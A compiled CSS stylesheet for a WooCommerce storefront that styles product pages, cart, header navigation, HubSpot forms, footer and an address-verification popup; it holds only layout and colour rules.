  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

/*
* >> Colors
*/
/*
* >> Common Colors
*/
/*
* >> text colors
*/
html {
  box-sizing: border-box; }

*, *:before, *:after {
  box-sizing: inherit; }

h1, h2, h3, h4, h5, h6 {
  font-family: Lato, serif;
  font-weight: 400; }

a {
  color: #383838; }

a.woocommerce-button {
  color: #ffffff; }

p, h1, h2, h3, h4, h5, a, span, div {
  -webkit-font-smoothing: antialiased; }

img {
  display: inline-block;
  max-width: 100%; }

/*
* >> Background placeholders
*/
#page .agentstore-homepage .agentstore-homepage__hero, #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
  background-size: cover;
  background-position: 50% 50%; }

html body:not(.home) #page #masthead {
  border-bottom: 1px solid #D8D8D8; }

html body:not(.home) #order_review dl.variation {
  display: none; }

html body:not(.home) #billing_company_field {
  display: none; }

html body.bco-nav-follow #bco-nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99; }

/**
 Left justified sort to right
 */
@media (min-width: 768px) {
  .storefront-sorting .woocommerce-ordering {
    float: right;
    margin-right: 0;
    margin-left: 1em; } }

@media (min-width: 768px) {
  .storefront-sorting .woocommerce-result-count {
    float: right; } }

.woocommerce form iframe {
  box-sizing: border-box; }

@media (min-width: 768px) {
  .form-row-first {
    margin-right: 0; } }

.xoo-cp-container .xoo-cp-cart .xoo-cp-pdetails .xoo-cp-remove {
  visibility: visible; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
  background-color: #b40101; }

/**
Cart hide variation swatches
 */
#cfw-cart-details-collapse-wrap .cfw-cart-item-data .variation {
  display: none; }

html body #page #content input[type="button"], html body #page #content .button {
  border-radius: 5px;
  box-shadow: 0px 2px 3px 0 rgba(0, 0, 0, 0.1);
  transition: all 300ms ease; }
  html body #page #content input[type="button"]:hover, html body #page #content .button:hover {
    background-color: #810000;
    border-color: #810000; }

html body #page #content .composite_summary .summary_elements .summary_element_selection.summary_element_data .content_product_meta {
  display: none; }

html body #page #content .woocommerce-cart-form__cart-item .variation-Finish {
  display: none; }

html body #page #content table.cart .product-thumbnail .bcorr-view-design, html body #page #content table.cart .product-thumbnail .bcorr-edit-design,
html body #page #content table.cart .product-name .bcorr-view-design,
html body #page #content table.cart .product-name .bcorr-edit-design {
  padding: 0;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
  border: none;
  color: #000;
  text-decoration: underline;
  cursor: pointer; }

html body.tax-product_cat #primary .woocommerce-products-header {
  padding: 2em 0 4em; }
  @media only screen and (min-width: 993px) {
    html body.tax-product_cat #primary .woocommerce-products-header {
      text-align: left; } }

html body.tax-product_cat #primary ul.products li.product a.button.product_type_variable,
html body.tax-product_cat #primary ul.products li.product a.button.product_type_simple,
html body.tax-product_cat #primary ul.products li.product a.button.add_to_cart_button {
  display: none; }

html body.single-product #content .woocommerce-product-details__short-description a {
  color: #b40101; }

html body.single-product #content .product_cat-yard-signs .quantity {
  display: none; }

html body.single-product #content .col-full {
  width: 90%;
  max-width: 1280px;
  padding: 0; }
  html body.single-product #content .col-full #main div.product {
    /**
				New Associate Quick Start Box Subscription 10 pack
				Making the variation boxes slightly wider
				 */ }
    html body.single-product #content .col-full #main div.product span.onsale {
      display: none; }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product .woocommerce-product-gallery {
        display: inline-block;
        text-align: center;
        width: calc(45% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product div.summary.entry-summary {
        display: inline-block;
        box-sizing: border-box;
        width: calc(55% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary h1 {
      font-size: 1.57143rem;
      line-height: 1.92857rem;
      font-weight: 700;
      border: none;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta {
      border-top: none;
      border-bottom: 1px solid #D8D8D8;
      margin-top: 6px;
      margin-bottom: 16px;
      padding: 0 0 16px;
      color: #000; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span {
        display: inline-block;
        margin-right: 6px;
        font-weight: 700;
        color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span span, html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span a {
          font-weight: 400;
          text-decoration: none;
          color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span.tagged_as {
          display: none; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary p.price {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary div.qty {
      margin-top: 20px; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .woocommerce-variation-price span.price {
      font-size: 1.57143rem;
      color: #101010;
      font-weight: 700; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.label {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      min-width: 120px;
      border: 1px solid #D8D8D8;
      border-radius: 2px;
      box-shadow: none; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::before, html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::after {
        display: none !important; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item.selected {
        background: #14ACA5;
        border: 1px solid #14ACA5;
        box-shadow: none;
        color: #ffffff; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product#product-237463 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: auto; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: 140px; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product .bco-left {
      color: #000;
      border-top: 1px solid #D8D8D8;
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-left {
          display: inline-block;
          width: calc(60% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
    html body.single-product #content .col-full #main div.product .bco-right {
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-right {
          display: inline-block;
          box-sizing: border-box;
          width: calc(40% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
        font-size: 1.28571rem;
        line-height: 1.57143rem;
        font-weight: 700;
        color: #000; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
            text-align: left; } }
        html body.single-product #content .col-full #main div.product .bco-right .upsells h2.woocommerce-loop-product__title {
          font-size: 1rem;
          line-height: 1.21429rem; }
      html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
        font-size: 1rem;
        line-height: 1.21429rem;
        font-weight: 400;
        color: #535353; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
            text-align: left; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells a.button {
        display: none; }



html body.single-product #primary {
  padding-top: 2em; }

html .xoo-cp-cart .xoo-c-pprice {
  width: 10%; }

html .xoo-cp-cart .xoo-cp-pqty {
  width: 5%;
  min-width: 0; }

html .xoo-cp-cart .xoo-cp-ptotal {
  width: 10%; }

html ul.xoo-cp-rel-prods {
  margin: 0; }

html body #hubspot-messages-iframe-container.widget-align-right {
  right: auto !important;
  left: 0 !important; }
  @media only screen and (min-width: 601px) {
    html body #hubspot-messages-iframe-container.widget-align-right {
      right: 0 !important;
      left: auto !important; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cart_totals {
    width: 50%; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cross-sells {
    width: 42%;
    margin-right: 8%; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
  font-size: 1.28571rem;
  line-height: 1.57143rem;
  font-weight: 700;
  color: #000; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
      text-align: left; } }
  #main .entry-content .woocommerce .cart-collaterals .cross-sells h2.woocommerce-loop-product__title {
    font-size: 1rem;
    line-height: 1.21429rem; }

#main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
  font-size: 1rem;
  line-height: 1.21429rem;
  font-weight: 400;
  color: #535353; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
      text-align: left; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells a.button.add_to_cart_button {
  display: none; }

#popup-mc-search {
  width: 850px;
  max-width: 100%;
  margin: 0 auto;
  padding: 120px 50px;
  background: #b40101;
  text-align: center; }
  #popup-mc-search h5 {
    margin: 0;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 1.64286rem;
    letter-spacing: 0.075em; }
  #popup-mc-search h3 {
    margin: 0 0 50px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 2.64286rem;
    letter-spacing: 0.05em;
    color: #ffffff; }
  #popup-mc-search .agentstore-search {
    padding: 0;
    background: transparent; }
  #popup-mc-search .agentstore-search__content span.select2-container {
    width: 374px !important;
    max-width: 100%; }
    #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection {
      border: none;
      background: #ffffff;
      border-radius: 0;
      height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
        line-height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
        width: 47px;
        background: #b40101;
        color: #ffffff;
        height: 40px;
        top: 4px;
        right: 4px;
        bottom: 4px; }
        #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow b {
          border-color: #ffffff transparent transparent transparent;
          border-width: 13px 10px 0 10px;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          margin: 0; }
  #popup-mc-search button.mfp-close {
    display: none; }

body.product-template-default #page .storefront-product-pagination {
  display: none; }

.bco-mcpicker {
  vertical-align: middle;
  display: inline-block;
  width: 333px;
  max-width: 100%;
  text-align: center; }
  @media only screen and (min-width: 601px) {
    .bco-mcpicker {
      max-width: 50%; } }
  @media only screen and (min-width: 993px) {
    .bco-mcpicker {
      margin-left: -5px;
      text-align: left; } }
  .bco-mcpicker .agentstore-search {
    background: transparent !important;
    padding: 0;
    text-align: center; }
    @media only screen and (min-width: 993px) {
      .bco-mcpicker .agentstore-search {
        text-align: left; } }
    .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
      width: 300px !important;
      max-width: 90%; }
      .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
        border: none;
        background: #f6f6f6;
        height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
          line-height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
          height: 40px; }

/**
Hubspot SLM Kickstart Form
 */
#bco-kickstart-form .hbspt-form form {
  margin-bottom: 0; }
  #bco-kickstart-form .hbspt-form form fieldset {
    max-width: 100%;
    margin-bottom: 20px; }
    #bco-kickstart-form .hbspt-form form fieldset label span {
      font-size: 1.07143rem;
      line-height: 1.28571rem; }
    #bco-kickstart-form .hbspt-form form fieldset input {
      width: 100%;
      box-shadow: none;
      border: 1px solid #d0d0d0;
      background-color: #ffffff;
      border-radius: 5px;
      padding: 0.5rem; }
      #bco-kickstart-form .hbspt-form form fieldset input[type="number"] {
        width: auto; }
  #bco-kickstart-form .hbspt-form form .hs_submit input[type="submit"] {
    display: inline-block;
    min-width: 191px;
    max-width: 100%;
    border-radius: 5px;
    text-align: center;
    padding: 10px;
    font-size: 1.14286rem;
    line-height: 1.35714rem;
    letter-spacing: 0.07143rem;
    font-weight: 700;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.2); }

#page #masthead {
  padding: 0;
  border: none; }
  #page #masthead .container {
    width: 100%;
    max-width: 100%; }
    #page #masthead .container .row {
      margin: 0; }
      #page #masthead .container .row .col {
        padding: 0; }
      #page #masthead .container .row .bco-logo {
        padding-top: 3px;
        padding-bottom: 10px;
        vertical-align: middle; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-logo {
            width: 40%; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-logo {
            width: 47%; } }
        #page #masthead .container .row .bco-logo .bco-logo-container {
          vertical-align: middle;
          width: 320px;
          max-width: 100%;
          text-align: center;
          display: inline-block; }
          @media only screen and (min-width: 601px) {
            #page #masthead .container .row .bco-logo .bco-logo-container {
              max-width: 50%; } }
          #page #masthead .container .row .bco-logo .bco-logo-container a {
            display: inline-block;
            width: 215px;
            max-width: 90%;
            margin: 0 auto; }
            #page #masthead .container .row .bco-logo .bco-logo-container a img {
              width: 100%;
              max-width: 100%; }
      #page #masthead .container .row .bco-nav-wrapper {
        text-align: center; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 60%;
            text-align: right; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 53%; } }
        #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
          display: inline-block;
          position: relative;
          width: 100%;
          vertical-align: middle;
          text-align: center; }
          @media only screen and (min-width: 993px) {
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
              text-align: right; } }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation button.menu-toggle {
            float: none;
            margin-bottom: 20px; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
                padding: 20px 0;
                width: calc(100% - 186px);
                margin: 0; } }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation {
                padding-right: 36px; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
              font-size: 1rem;
              line-height: 1.21429rem;
              letter-spacing: 0.06214rem;
              text-transform: uppercase;
              font-weight: 400;
              color: #000; }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
                  padding: 20px 13px; } }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:after {
                margin-left: 4px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:hover {
                color: #b40101; }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children {
              position: relative; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle {
                color: #b40101;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100%; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle:after {
                  position: absolute;
                  top: 14px;
                  right: 6px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on {
                text-align: left;
                background: #f9f9f9;
                margin: 0; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on li.menu-item {
                  width: 70%;
                  max-width: 100%;
                  margin: 0 auto; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
                width: 186px;
                border-left: 1px solid #D8D8D8; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
              text-align: center; }
              @media only screen and (min-width: 993px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
                  padding: 37.5px 0; } }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents:after {
                  float: none; } }

#page .agentstore-homepage .agentstore-homepage__hero {
  position: relative;
  height: 700px; }
  @media only screen and (min-width: 993px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      background-attachment: fixed;
      background-position: center center; } }
  #page .agentstore-homepage .agentstore-homepage__hero .row {
    margin-bottom: 0; }
  @media only screen and (min-width: 601px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      height: 690px; } }
  #page .agentstore-homepage .agentstore-homepage__hero #index-top {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: rgba(180, 1, 1, 0.8); }
    #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 {
      font-size: 1.28571rem;
      line-height: 1.57143rem;
      letter-spacing: 0.42857rem;
      text-transform: uppercase;
      color: #ffffff;
      margin: 0;
      font-family: Lato, sans-serif;
      padding: 19px 0; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 strong {
        font-weight: 700; }
  #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
      margin: 0 0 19px;
      font-family: Lato, sans-serif;
      color: #ffffff;
      text-transform: uppercase;
      font-size: 1.78571rem;
      line-height: 2.14286rem;
      letter-spacing: 0.07143rem; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
          font-size: 2.64286rem;
          line-height: 2.85714rem; } }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
        margin-top: 5px;
        display: block;
        font-size: 2.5rem;
        line-height: 3.07143rem; }
        @media only screen and (min-width: 601px) {
          #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
            font-size: 3.78571rem;
            line-height: 4.28571rem; } }
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span strong {
          font-weight: 700; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button {
      display: inline-block;
      min-width: 190px;
      max-width: 100%;
      border: 1px solid #ffffff;
      border-radius: 2px;
      color: #ffffff;
      padding: 10.5px 10px;
      margin: 10px;
      font-size: 1.07143rem;
      line-height: 1.28571rem;
      letter-spacing: 0.07143rem;
      font-weight: 700;
      text-transform: uppercase;
      transition: all 0.4s ease; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button:hover {
        background: #ffffff;
        color: #000; }

#page .agentstore-homepage section#content.main {
  border: 7px solid #ffffff; }
  #page .agentstore-homepage section#content.main .bco-repeater {
    border: 7px solid #ffffff;
    position: relative;
    background-color: #DEDDE3; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: "";
      display: none; }
      @media only screen and (min-width: 993px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
          display: block; } }
    #page .agentstore-homepage section#content.main .bco-repeater .row {
      margin-bottom: 0; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
      position: relative;
      z-index: 20;
      display: inline-block;
      width: 500px;
      max-width: 100%;
      margin: 50px auto;
      text-align: center; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
          margin: 152px auto 151px; } }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content h3 {
        margin: 0 0 10px;
        font-family: Lato, sans-serif;
        font-size: 2.85714rem;
        line-height: 3.42857rem;
        letter-spacing: 0.35714rem;
        font-weight: 700;
        text-transform: uppercase;
        color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content p {
        color: #000;
        font-size: 1.14286rem;
        line-height: 1.35714rem;
        letter-spacing: 0.07143rem;
        margin: 0; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button {
        display: inline-block;
        min-width: 190px;
        max-width: 100%;
        border: 1px solid #000;
        border-radius: 2px;
        color: #000;
        padding: 10.5px 10px;
        margin: 31px auto 0;
        font-size: 1.07143rem;
        line-height: 1.28571rem;
        letter-spacing: 0.07143rem;
        font-weight: 700;
        text-transform: uppercase;
        transition: all 0.4s ease; }
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button:hover {
          background: #000;
          color: #ffffff; }
    #page .agentstore-homepage section#content.main .bco-repeater-white {
      background-color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content h3, #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content p {
        color: #ffffff; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button {
        color: #ffffff;
        border-color: #ffffff; }
        #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button:hover {
          background: #ffffff;
          color: #000; }

#page footer.site-footer {
  background-color: #ffffff;
  position: static;
  bottom: 0;
  padding: 28px 0 16px; }
  #page footer.site-footer .container {
    width: 95%;
    max-width: 1372px; }
    #page footer.site-footer .container .row {
      margin-bottom: 0; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-1 {
          width: 22%; } }
      #page footer.site-footer .container .row .bco-col-1 .bco-content {
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-1 .bco-content {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .bco-kwvendor {
          display: inline-block;
          width: 258px;
          max-width: 100%;
          margin: 0 0 30px; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper span {
          display: inline-block;
          width: 70px;
          font-size: 0.85714rem;
          line-height: 1.07143rem;
          color: #7E7E7E; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper .bco-brandco {
          display: inline-block;
          width: 87px;
          max-width: calc(100% - 70px); }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-2 {
          width: 31.7%;
          border-right: 1px solid #F0F0F0; } }
      #page footer.site-footer .container .row .bco-col-2 .bco-legal {
        display: inline-block;
        margin: 21px auto;
        width: 365px;
        max-width: 100%; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-2 .bco-legal {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-2 .bco-legal p {
          margin: 0;
          font-size: 0.85714rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-3 {
          width: 46.3%; } }
      #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
        display: inline-block;
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
            text-align: left;
            padding-left: 53px; } }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper h5 {
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #000;
          margin: 0;
          font-weight: 400; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper p {
          margin: 0;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a {
          display: block;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a.bco-phone {
            margin-top: 20px; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a .fa {
            color: #000;
            margin-right: 1px; }
  #page footer.site-footer .footer-copyright {
    color: #9A9A9A;
    font-size: 0.85714rem;
    line-height: 1.42857rem; }

/**
Oops Form Page
 */
html .entry-content #bcorr-oops-wrapper {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15); }
  html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap {
    padding: 0; }
    html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
      padding: 60px 0; }
      @media only screen and (min-width: 993px) {
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
          padding: 40px 0; } }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container h3 {
        font-size: 1.57143rem;
        line-height: 1.92857rem;
        font-weight: 700;
        width: 400px;
        max-width: 90%;
        margin: 0 auto 20px; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset {
        width: 400px;
        max-width: 90%;
        background-color: #ffffff;
        margin: 15px auto; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset label {
          font-size: 1rem;
          line-height: 1.21429rem;
          font-weight: 700;
          color: #000; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form .hs_submit {
        width: 400px;
        max-width: 90%;
        margin: 15px auto; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea {
        width: 100%;
        background-color: #ffffff !important; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input.hs-button, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea.hs-button {
          background-color: #000 !important;
          color: #ffffff;
          font-size: 1.14286rem;
          line-height: 1.35714rem;
          margin-top: 20px;
          padding: 1.03571rem 0.71429rem; }

/**
Address Verification Pop-up
 */
html .xa-modal-content .xa-container.xa-white {
  padding: 0 0 20px; }
  html .xa-modal-content .xa-container.xa-white .xa-container {
    padding: 0;
    background-color: #F0F0F0 !important;
    position: relative; }
    html .xa-modal-content .xa-container.xa-white .xa-container h3 {
      text-align: center;
      font-size: 1.42857rem;
      line-height: 1.71429rem;
      font-weight: 700;
      margin: 0 auto 25px;
      padding: 30px 0; }
    html .xa-modal-content .xa-container.xa-white .xa-container .xa-closebtn {
      position: absolute;
      top: 0;
      right: 10px; }

html .xa-modal-content table th {
  background-color: #ffffff; }

html .xa-modal-content table tbody tr td {
  background-color: #ffffff; }

html .xa-modal-content th center bold {
  font-size: 1.42857rem;
  line-height: 1.71429rem;
  font-weight: 700; }

html .xa-modal-content #original, html .xa-modal-content #validated {
  font-size: 1.14286rem;
  line-height: 1.71429rem; }

html .xa-modal-content td center button {
  display: inline-block;
  border: 2px solid #b40101 !important;
  border-radius: 0 !important;
  width: 320px;
  max-width: 100%;
  background-color: #b40101 !important;
  color: #ffffff !important;
  font-size: 1.14286rem;
  line-height: 1.35714rem;
  font-weight: 700;
  padding: 15.3px 0;
  float: none; }
  html .xa-modal-content td center button:hover {
    background-color: transparent !important;
    color: #b40101 !important; }

@media (min-width: 768px) {
  .site-header-cart .widget_shopping_cart {
    left: auto;
    right: -999em; }
  .site-header-cart.focus .widget_shopping_cart,
  .site-header-cart:hover .widget_shopping_cart {
    left: auto;
    right: 0;
    width: 400px;
    box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.2); }
  .site-header .widget_shopping_cart li,
  .site-header .widget_shopping_cart p.buttons,
  .site-header .widget_shopping_cart p.total {
    text-align: left; }
  .site-header-cart .widget_shopping_cart .variation {
    display: none; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before,
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:after {
    content: '';
    display: table;
    clear: both; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons .button {
    float: left;
    width: 48%;
    text-align: center;
    margin: 3px; } }


